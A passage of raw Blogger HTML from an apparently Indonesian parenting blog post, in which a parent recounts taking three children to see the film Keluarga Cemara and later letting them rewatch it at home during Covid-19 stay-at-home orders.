sans-serif;\"\u003ENanti keluarnya jam\nsetengah lima. Kalo mau shalat Ashar masih ada waktu, di Mall juga bisa shalat.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-hR2LfbrB8tdIG4OKlp9bBrHeXotV0k6iXFqyyaP_FukVq6BvmkF8iAmXAvXyNZVOdNq0jkZq4YJUUcc91oC0hORRjhY4KPbs3ktqlhp2fV48fkxQQQMXfkaoCmB6uuGK2js07pZ7ml8Y\/s1600\/a2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-hR2LfbrB8tdIG4OKlp9bBrHeXotV0k6iXFqyyaP_FukVq6BvmkF8iAmXAvXyNZVOdNq0jkZq4YJUUcc91oC0hORRjhY4KPbs3ktqlhp2fV48fkxQQQMXfkaoCmB6uuGK2js07pZ7ml8Y\/s640\/a2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKegiatan Anak selain belajar dan bermain\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EKesepakatan Dengan\nAnak Saat Menonton\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya kumpulkan\nanak-anak kembali, kemudian saya beritahu rencana untuk jadi nonton. Selain\nsoal waktu, saya membuat kesepakatan dengan anak-anak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E1. Kita hanya nonton\ndi mall, tidak ada waktu untuk jalan-jalan , belanja, makan apalagi mampir ke\npermainan anak. Sebab waktunya mepet untuk shalat Ashar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E2. Nanti tidak\nmembeli snack dan minuman di bioskop. Kita hanya nonton saja. Snack dan minuman\nakan kita bawa dari rumah\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E3. Tidak boleh\nberisik di bioskop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E4. Harus menjadi anak\nyang tertib dan tidak merepotkan\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E5. Saat film selesai,\nmaka sepakat untuk segera shalat ashar dan pulang\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESemua anak-anak\nsepakat. Athifah yang berusia lima tahun , mencoba mengerti. Sedangkan Annasya\nyang baru akan berusia empat tahun di Mei 2020 ini, juga ikutan mengiyakan,\nseperti kedua kakaknya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003EBerangkat Ke Bioskop.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKami star nonton dari\nrumah Nenek, jadi mampir dulu ke warung sepupu saya. Untuk membeli makanan dan\nminuman. Saya membebaskan anak-anak untuk membeli makanan apa saja asal tidak\nbertentangan dengan kesehatan dan halal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EMereka bertiga\nbersemangat sekali melihat dan memilih, jenis makanan apa saja yang akan\ndibeli. Hampir semua makanan dan minuman yang dipilih berjumlah tiga. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIyah, supaya tidak\nsaling rebutan dan tenang. Meski nanti kondisi bioskop gelap. Namun,tetap saja\nbakalan akan terjadi potensi keributan, jika tidak disamakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETernyata banyak juga\nyang mereka beli, penuh dan berat juga tas saya, hihihi. Maklum, kami hanya\nmembawa satu tas, anak-anak hanya membawa niat dan kemauan saja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003ESampai di Bioskop\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKami tiba, kondisi\nBioskop sudah ramai, saya mengajak anak-anak untuk menepi. Saya beritahu kakak\nNawra\u0026nbsp; untuk menjaga kedua adiknya. Saya membeli tiket.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESaya\u0026nbsp; tadinya\ningin membeli tiket pakai aplikasi. Namun, karena belum di top up. Jadi batal.\nBeli empat tiket ini saya debet saja.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EEmpat tiket di\nbioskop 21 ini kena diharga seratus ribu. Artinya satu tiket seharga Rp.\n25.000,- . Lumayan juga, kalo tadi milihnya ke XXI Cinema, kena di harga Rp.\n30.000,-. Selain itu lokasinya lebih jauh dari rumah Nenek, jadi butuh waktu\nlebih lama lagi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003EFix, Kami Nonton Film\nKeluarga Cemara\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETidak lama menunggu,\nakhirnya pintu studio satu sudah dibuka. Kami pun menuju ke nomer kursi yang\ntertera di tiket. Barisan paling atas dan nomer yang paling ujung.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKakak Nawra\u0026nbsp;\nmemimpin mencari nomer kursinya. Dia menemukan terlebih dahulu, kami pun\nmengikuti. Anak-anak sudah duduk di kursinya masing-masing.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESambil menunggu film\ndiputar. Anak-anak menikmati berbagai iklan dan trailer filmnya sambil makan\nsnack. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIni, kayaknya snack\nga akan bertahan sampai akhir film deh. Bakalan habis di tengah. Mereka bertiga\nbalapan untuk menghabiskab snacknya, hihihi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSEQ-Ua0WDnTDbFAgI9LxlQFcDQ9vCwPbMqYDIsciqxVTuOIoxXMyOTzJ6qihvXj1zcdAHxJdV22_ys9YK8BOyToTiwBQxQAHrdK3qd2wFwlfT3bg99WVBVX6urOynvAGd4z4af3lJ3gw\/s1600\/a3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeSEQ-Ua0WDnTDbFAgI9LxlQFcDQ9vCwPbMqYDIsciqxVTuOIoxXMyOTzJ6qihvXj1zcdAHxJdV22_ys9YK8BOyToTiwBQxQAHrdK3qd2wFwlfT3bg99WVBVX6urOynvAGd4z4af3lJ3gw\/s640\/a3.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBoleh bermain tetapi tidak boleh ke luar halaman\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EFilm Keluarga Cemara\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EBagi saya film ini\nbagusa dan inspirasi. Bagus untuk ditonton oleh keluarga Indonesia. Apalagi\nbagi yang sudah menikah dan mempunyai anak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDalam film ini, orang\ntua secara nggak langsung diajarkan untuk sabar menghadapi anak-anak.\nMengajarkan untuk memenej amarah saat ada anggota keluarga yang bermasalah.\nSaat anak-anak tidak berjalan seperti apa yang diinginkan oleh orang tua.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"-webkit-text-stroke-width: 0px; font-variant-caps: normal; font-variant-ligatures: normal; margin-bottom: .0001pt; margin: 0cm; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFilm ini juga\nmengajarkan kepada anak bagaimana bersikap terhadap orang tua dan saudaranya.\nBagaimana ia belajar memahami dan mengerti mengenai kondisi keluarga dan orang\ntuanya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENah, itu cerita kami\ndulu sewaktu menonton Film Keluarga Cemara, saat tayang di bioskop.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: large;\"\u003E\u003Cb\u003EFilm Keluarga Cemara\nTontonan Anak di Rumah Aja\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ESetelah nonton ini,\nanak-anak sangat terkesan dengan filmnya. Sampai akhirnya ada copian film\ntersebut, mohon maaf kalo ini jadinya nonton film bajakan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFilm Keluarga Cemara,\nsering diputar oleh anak-anak untuk ditonton kembali, padahal sudah ditonton\nberulang-ulang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EAnak-anak mana ada\nkata bosan, kalo suka diputar berulang kali, bahkan sampai hapal setiap adegan\ndan cuplikannya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: justify;\"\u003E\n\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EKemudian anak-anak\njuga pandai dan cepat meniru setiap apa yang ia lihat. Begitu juga dengan\nAthifah dan Annasya, selama instruksi untuk belajar dari rumah, stay at home\nkarena merebaknya kasus Covid 19. Film Keluarga Cemara menjadi salah satu film\nyang sering ditonton dan menjadi hiburan buat mereka.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin-bottom: .0001pt; margin: 0cm; text-align: 